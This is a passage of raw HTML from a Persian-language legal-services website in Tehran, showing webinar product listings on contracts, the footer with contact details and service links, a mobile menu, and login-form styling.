																	  <a href="https://karokasbvira.com/teacher/%d8%af%da%a9%d8%aa%d8%b1-%d9%87%d9%86%da%af%d8%a7%d9%85%d9%87-%d8%b9%d8%b3%da%af%d8%b1%db%8c/" class="course_loop_teacher">دکتر هنگامه عسگری</a> </div>
					                                            		
				<div class="star-rating wd-style-simple" role="img" aria-label="نمره 0 از 5">
					<div>
					</div>
				</div>

		
				                            </div>
                
                
				
			    


            </div>

            <div class="course-content-bottom">

	              <div class="course-students">
                                    										<i class="iconly-User3"></i><span>1,314							                                </div>

                <div class="course-price">
					            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>290,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
                            </div>

            </div>

        </div>

    </div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-old-stud wd-col product-grid-item product type-product post-6527 status-publish first instock product_cat-gharardad product_cat-webinars has-post-thumbnail downloadable virtual purchasable product-type-simple" data-loop="4" data-id="6527">
	
	<div class="course-item post-6527 product type-product status-publish has-post-thumbnail product_cat-gharardad product_cat-webinars  instock downloadable virtual purchasable product-type-simple">

<!--    -->
    <div class="course-item-inner">




	                <div class="course-thumbnail-holder">
                <a href="https://karokasbvira.com/product/webinar-deprivation-rights/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">                    <span class="image-item">
						                        <img width="500" height="286" src="https://karokasbvira.com/wp-content/uploads/2024/12/webinar-deprivation-rights-500x286.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="وبینار سلب حق در قراردادها" decoding="async" loading="lazy" />                    </span>

                </a>
					
            </div>
	    


        <div class="course-content-holder">

            <div class="course-content-main">
                <h3 class="course-title">
                    <a href="https://karokasbvira.com/product/webinar-deprivation-rights/">وبینار ریزه کاری های نوشتن سلب حق در قراردادها</a>
                </h3>


                
                
				
			    


            </div>

            <div class="course-content-bottom">

	              <div class="course-students">
                                    										<i class="iconly-User3"></i><span>524							                                </div>

                <div class="course-price">
					            
	<span class="price"><span class="woocommerce-Price-amount amount">رایگان</span></span>
                            </div>

            </div>

        </div>

    </div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-old-stud wd-col product-grid-item product type-product post-4717 status-publish instock product_cat-gharardad product_cat-webinars has-post-thumbnail downloadable virtual purchasable product-type-simple" data-loop="5" data-id="4717">
	
	<div class="course-item post-4717 product type-product status-publish has-post-thumbnail product_cat-gharardad product_cat-webinars  instock downloadable virtual purchasable product-type-simple">

<!--    -->
    <div class="course-item-inner">




	                <div class="course-thumbnail-holder">
                <a href="https://karokasbvira.com/product/webinar-modiryat-gharardad/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">                    <span class="image-item">
						                        <img width="500" height="286" src="https://karokasbvira.com/wp-content/uploads/2024/06/a785bf35-b710-429d-90b9-cce1468f2d61-500x286.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="وبینار مدیریت قراردادها" decoding="async" loading="lazy" />                    </span>

                </a>
					
            </div>
	    


        <div class="course-content-holder">

            <div class="course-content-main">
                <h3 class="course-title">
                    <a href="https://karokasbvira.com/product/webinar-modiryat-gharardad/">وبینار مدیریت قراردادها</a>
                </h3>


                
                
				
			    


            </div>

            <div class="course-content-bottom">

	              <div class="course-students">
                                    										<i class="iconly-User3"></i><span>325							                                </div>

                <div class="course-price">
					            
	<span class="price"><span class="woocommerce-Price-amount amount">رایگان</span></span>
                            </div>

            </div>

        </div>

    </div>
</div>
</div>

							

			</div>

			</div>
		

</div>

			</main>
		
</div>
						<footer data-elementor-type="footer" data-elementor-id="8905" class="elementor elementor-8905 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="wd-negative-gap elementor-element elementor-element-1949864 e-flex e-con-boxed e-con e-parent" data-id="1949864" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e8ec40a e-con-full e-flex e-con e-child" data-id="e8ec40a" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
		<div class="elementor-element elementor-element-9ddb14c e-con-full e-flex e-con e-child" data-id="9ddb14c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-cc3c87f elementor-widget elementor-widget-heading" data-id="cc3c87f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">درباره ویرا</div>				</div>
				</div>
				<div class="elementor-element elementor-element-e7b2f9e color-scheme-inherit text-right elementor-widget elementor-widget-text-editor" data-id="e7b2f9e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>مؤسسه آتی تجارت کار و کسب ویرا از سال 1400 با موضوع فعالیت انجام خدمات تجاری سازی شرکت­ ها، پیگیری امور اشخاص حقیقی و حقوقی در انعقاد قرارداد راه اندازی شد.</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4a013b8 e-con-full e-flex e-con e-child" data-id="4a013b8" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-3eaa575 elementor-widget elementor-widget-heading" data-id="3eaa575" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">خدمات</div>				</div>
				</div>
				<div class="elementor-element elementor-element-7dd9aa7 color-scheme-inherit text-right elementor-widget elementor-widget-text-editor" data-id="7dd9aa7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><a href="https://karokasbvira.com/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%ad%d9%82%d9%88%d9%82%db%8c-%d8%b4%d8%b1%da%a9%d8%aa-%d9%87%d8%a7/">مشاوره حقوقی</a></li><li><a href="https://karokasbvira.com/set-up-contract/">تنظیم قرارداد</a></li><li><a href="https://karokasbvira.com/company-registration/">ثبت شرکت</a></li></ul>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b1370cc e-con-full e-flex e-con e-child" data-id="b1370cc" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-d978c37 elementor-widget elementor-widget-heading" data-id="d978c37" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">مقالات</div>				</div>
				</div>
				<div class="elementor-element elementor-element-3a6f007 color-scheme-inherit text-right elementor-widget elementor-widget-text-editor" data-id="3a6f007" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><a href="https://karokasbvira.com/category/video/">ویدیوها</a></li><li><a href="https://karokasbvira.com/category/podcast/">پادکست ها</a></li><li><a href="https://karokasbvira.com/category/free-training/">آموزش های رایگان</a></li></ul>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4ae24d6 e-con-full e-flex e-con e-child" data-id="4ae24d6" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-acbda39 elementor-widget elementor-widget-heading" data-id="acbda39" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">محصولات</div>				</div>
				</div>
				<div class="elementor-element elementor-element-d0cdd06 color-scheme-inherit text-right elementor-widget elementor-widget-text-editor" data-id="d0cdd06" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><a href="https://karokasbvira.com/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%88%db%8c%d8%af%db%8c%d9%88%db%8c%db%8c/">پکیج های آموزشی</a></li><li><a href="https://karokasbvira.com/product-category/webinars/">وبینارها</a></li><li><a href="https://karokasbvira.com/product-category/jozveha/">جزوه ها</a></li></ul>								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b747e65 e-con-full e-flex e-con e-child" data-id="b747e65" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-06a4673 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="06a4673" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-a83391e" href="https://www.aparat.com/DrHengamehAsgari" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" fill="#000000" width="800px" height="800px" viewBox="0 0 24 24" role="img"><path d="M12.001 1.594c-9.27-.003-13.913 11.203-7.36 17.758a10.403 10.403 0 0 0 17.76-7.355c0-5.744-4.655-10.401-10.4-10.403zM6.11 6.783c.501-2.598 3.893-3.294 5.376-1.103 1.483 2.19-.422 5.082-3.02 4.582A2.97 2.97 0 0 1 6.11 6.783zm4.322 8.988c-.504 2.597-3.897 3.288-5.377 1.096-1.48-2.192.427-5.08 3.025-4.579a2.97 2.97 0 0 1 2.352 3.483zm1.26-2.405c-1.152-.223-1.462-1.727-.491-2.387.97-.66 2.256.18 2.04 1.334a1.32 1.32 0 0 1-1.548 1.053zm6.198 3.838c-.501 2.598-3.893 3.293-5.376 1.103-1.484-2.191.421-5.082 3.02-4.583a2.97 2.97 0 0 1 2.356 3.48zm-1.967-5.502c-2.598-.501-3.293-3.896-1.102-5.38 2.19-1.483 5.081.422 4.582 3.02a2.97 2.97 0 0 1-3.48 2.36zM13.59 23.264l2.264.61a3.715 3.715 0 0 0 4.543-2.636l.64-2.402a11.383 11.383 0 0 1-7.448 4.428zm7.643-19.665L18.87 2.97a11.376 11.376 0 0 1 4.354 7.62l.65-2.459A3.715 3.715 0 0 0 21.231 3.6zM.672 13.809l-.541 2.04a3.715 3.715 0 0 0 2.636 4.543l2.107.562a11.38 11.38 0 0 1-4.203-7.145zM10.357.702 8.15.126a3.715 3.715 0 0 0-4.547 2.637l-.551 2.082A11.376 11.376 0 0 1 10.358.702z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-716acfb" href="https://twitter.com/hengamehasgari" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-220f67f" href="https://youtube.com/channel/UCyNqhtBw_X_sADqgyNX-RUA?si=yp2GQRK6vuPK--dJ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-fc9632d" href="https://www.instagram.com/karokasbvira" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-0de7a15" href="https://t.me/asgari_hengameh" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i aria-hidden="true" class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-7a67cfb" href="https://www.linkedin.com/in/legal-and-registration-institute-%D9%85%D9%88%D8%B3%D8%B3%D9%87-%DA%A9%D8%A7%D8%B1%D9%88%DA%A9%D8%B3%D8%A8-%D9%88%DB%8C%D8%B1%D8%A7-1735492b0/?lipi=urn%3Ali%3Apage%3Ad_flagship3_profile_verification_details%3BwE6hCVxXQB6GfV0B%2B%2BngHw%3D%3D" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-124719d e-flex e-con-boxed e-con e-parent" data-id="124719d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-fb64e78 e-con-full e-flex e-con e-child" data-id="fb64e78" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
		<div class="elementor-element elementor-element-e7c22ad e-con-full e-flex e-con e-child" data-id="e7c22ad" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-bfcade1 elementor-mobile-align-center elementor-widget-mobile__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bfcade1" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="800px" height="800px" viewBox="0 0 24 24" fill="none" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M12 21C15.5 17.4 19 14.1764 19 10.2C19 6.22355 15.866 3 12 3C8.13401 3 5 6.22355 5 10.2C5 14.1764 8.5 17.4 12 21Z" stroke="#ffffff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 13C13.6569 13 15 11.6569 15 10C15 8.34315 13.6569 7 12 7C10.3431 7 9 8.34315 9 10C9 11.6569 10.3431 13 12 13Z" stroke="#ffffff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">آدرس: تهران -سعادت آباد.میدان کاج.بلوار سرو غربی.پلاک 35 ساختمان نگین سرو واحد 7</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-69dbaf7 e-con-full e-flex e-con e-child" data-id="69dbaf7" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
		<div class="elementor-element elementor-element-e9a11e9 e-con-full e-flex e-con e-child" data-id="e9a11e9" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-ba4bc93 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ba4bc93" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:02122383100">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">22383100</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bbb05ea elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bbb05ea" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:02122383200">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">22383200</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-12adcc8 e-con-full e-flex e-con e-child" data-id="12adcc8" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-fc01550 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fc01550" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="800px" height="800px" viewBox="0 0 24 24" fill="none" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M4 7.00005L10.2 11.65C11.2667 12.45 12.7333 12.45 13.8 11.65L20 7" stroke="#ffffff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><rect x="3" y="5" width="18" height="14" rx="2" stroke="#ffffff" stroke-width="2" stroke-linecap="round"></rect></g></svg>						</span>
										<span class="elementor-icon-list-text">info@karokasbvira.com</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-417107f e-flex e-con-boxed e-con e-parent" data-id="417107f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
		<div class="wd-negative-gap elementor-element elementor-element-dd6cb76 e-flex e-con-boxed e-con e-child" data-id="dd6cb76" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-66b0f54 color-scheme-inherit text-right elementor-widget elementor-widget-text-editor" data-id="66b0f54" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>تمامی حقوق برای کار و کسب ویرا محفوظ می باشد.</p>								</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="دکمه اسکرول به بالا"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow" role="navigation" aria-label="منوی موبایل"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://karokasbvira.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="پاکسازی جستجو" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			جستجو		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 item-level-0" ><a href="https://karokasbvira.com/?page_id=16" class="woodmart-nav-link"><span class="nav-link-text">صفحه اصلی</span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 item-level-0" ><a href="https://karokasbvira.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">محصولات</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-5604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5604 item-level-1" ><a href="https://karokasbvira.com/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%88%db%8c%d8%af%db%8c%d9%88%db%8c%db%8c/" class="woodmart-nav-link">پکیج های آموزشی</a></li>
	<li id="menu-item-7702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7702 item-level-1" ><a href="https://karokasbvira.com/product-category/webinars/" class="woodmart-nav-link">وبینارها</a></li>
	<li id="menu-item-3925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3925 item-level-1" ><a href="https://karokasbvira.com/product-category/jozveha/" class="woodmart-nav-link">جزوه ها</a></li>
</ul>
</li>
<li id="menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2419 item-level-0" ><a href="https://karokasbvira.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">مقالات</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-2732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2732 item-level-1" ><a href="https://karokasbvira.com/category/podcast/" class="woodmart-nav-link">پادکست ها</a></li>
	<li id="menu-item-4444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4444 item-level-1" ><a href="https://karokasbvira.com/category/free-training/" class="woodmart-nav-link">آموزش های رایگان</a></li>
</ul>
</li>
<li id="menu-item-3604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3604 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">خدمات</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3605 item-level-1" ><a href="https://karokasbvira.com/set-up-contract/" class="woodmart-nav-link">تنظیم قرارداد اختصاصی</a></li>
	<li id="menu-item-3606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3606 item-level-1" ><a href="https://karokasbvira.com/company-registration/" class="woodmart-nav-link">ثبت شرکت</a></li>
	<li id="menu-item-3607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3607 item-level-1" ><a href="https://karokasbvira.com/moshavere/" class="woodmart-nav-link">مشاوره حقوقی قراردادی</a></li>
	<li id="menu-item-3608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3608 item-level-1" ><a href="https://karokasbvira.com/commercial-card/" class="woodmart-nav-link">دریافت کارت بازرگانی</a></li>
	<li id="menu-item-3609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3609 item-level-1" ><a href="https://karokasbvira.com/brand-logo-register/" class="woodmart-nav-link">ثبت برند و لوگو</a></li>
	<li id="menu-item-5146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5146 item-level-1" ><a href="https://karokasbvira.com/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%ad%d9%82%d9%88%d9%82%db%8c-%d8%b4%d8%b1%da%a9%d8%aa-%d9%87%d8%a7/" class="woodmart-nav-link">مشاوره حقوقی شرکت ها</a></li>
	<li id="menu-item-5808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5808 item-level-1" ><a href="https://karokasbvira.com/collection-claims-legal-services/" class="woodmart-nav-link">وصول مطالبات</a></li>
	<li id="menu-item-8578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8578 item-level-1" ><a href="https://karokasbvira.com/arbitration-disputes-companies/" class="woodmart-nav-link">داوری دعاوی شرکتی</a></li>
	<li id="menu-item-8585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8585 item-level-1" ><a href="https://karokasbvira.com/work-corporate-licenses/" class="woodmart-nav-link">اخذ انواع مجوزهای کاری و شرکتی</a></li>
</ul>
</li>
<li id="menu-item-5945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5945 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">سؤالات متداول</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-6191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6191 item-level-1" ><a href="https://karokasbvira.com/faq-tax/" class="woodmart-nav-link">سؤالات متداول درباره مالیات</a></li>
	<li id="menu-item-6225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6225 item-level-1" ><a href="https://karokasbvira.com/faq-contract/" class="woodmart-nav-link">سؤالات متداول درباره تنظیم قرارداد</a></li>
	<li id="menu-item-6224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6224 item-level-1" ><a href="https://karokasbvira.com/faq-commercial-card/" class="woodmart-nav-link">سؤالات متداول درباره کارت بازرگانی</a></li>
	<li id="menu-item-6231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6231 item-level-1" ><a href="https://karokasbvira.com/faq-legal-consulting-companies/" class="woodmart-nav-link">سؤالات متداول مشاوره حقوقی شرکت‌ها</a></li>
	<li id="menu-item-6235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6235 item-level-1" ><a href="https://karokasbvira.com/faq-collection-claims-legal/" class="woodmart-nav-link">سؤالات متداول وصول مطالبات</a></li>
	<li id="menu-item-6239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6239 item-level-1" ><a href="https://karokasbvira.com/faq-insurance/" class="woodmart-nav-link">سؤالات متداول درباره بیمه</a></li>
	<li id="menu-item-6351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6351 item-level-1" ><a href="https://karokasbvira.com/faq-brand-registration/" class="woodmart-nav-link">سؤالات متداول درباره ثبت برند</a></li>
	<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352 item-level-1" ><a href="https://karokasbvira.com/faq-company-registration/" class="woodmart-nav-link">سؤالات متداول درباره ثبت شرکت</a></li>
</ul>
</li>
<li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038 item-level-0" ><a href="https://karokasbvira.com/about/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما</span></a></li>
<li id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037 item-level-0" ><a href="https://karokasbvira.com/contact/" class="woodmart-nav-link"><span class="nav-link-text">تماس با ما</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://karokasbvira.com/my-account/" class="woodmart-nav-link">ورود / ثبت نام</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left" role="complementary" aria-label="سایدبار سبد خرید">
				<div class="wd-heading">
					<span class="title">سبد خرید</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">بستن</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		    <style>
                .digits_login_form .dig-container {
            background-color: rgb(250,250,250);
            border-radius: 4px;
            box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3)        }

                .digits_login_form .dig-modal-con {
            border-radius: 4px;
            box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
            background: linear-gradient(rgb(250,250,250),rgb(250,250,250));
            background-size: cover;
        }

        
        .digits_login_form .dig_ma-box .bglight {
            background-color: rgb(109,109,109);
        }


        
        .digits_login_form .dig_login_rembe .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-radio .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-radio .dig_opt_mult_con .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-tac .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-checkbox .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-tac .dig_opt_mult_con .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-checkbox .dig_opt_mult_con .dig_input_wrapper:before {
            background-color: rgb(109,109,109);
        }


                .digits_login_form .dig_ul_left_side {
            background: rgb(165,62,96);
        }

        .digits_login_form .dig_ul_left_side {
            background-repeat: no-repeat;
            background-size: auto;
            background-position: Center Center;
        }

        .digits_login_form .dig_ma-box .bgtransborderdark {
            color: rgb(109,109,109);
        }

        .digits_login_form .dig_ma-box .dark input[type="submit"], .digits_login_form .dig_ma-box .lighte {
            color: rgb(255,255,255) !important;
        }

        .digits_login_form .dig_ma-box .dark a, .digits_login_form .dig_ma-box .dark .dig-cont-close, .digits_login_form .dig_ma-box .dark,
        .digits_login_form .dig_ma-box .dark .minput label, .digits_login_form .dig_ma-box .dark .minput input, .digits_login_form .dig_ma-box .darke,
        .digits_login_form .dig_pgmdl_2 .minput label {
            color: rgb(109,109,109);
        }

        .digits_login_form .dig_pgmdl_2 .digits-form-select .select2-selection__rendered {
            color: rgb(0,0,0);
        }

        .digits_login_form .dig_sbtncolor {
            color: rgb(255,255,255);
            background-color: rgb(255,188,0);
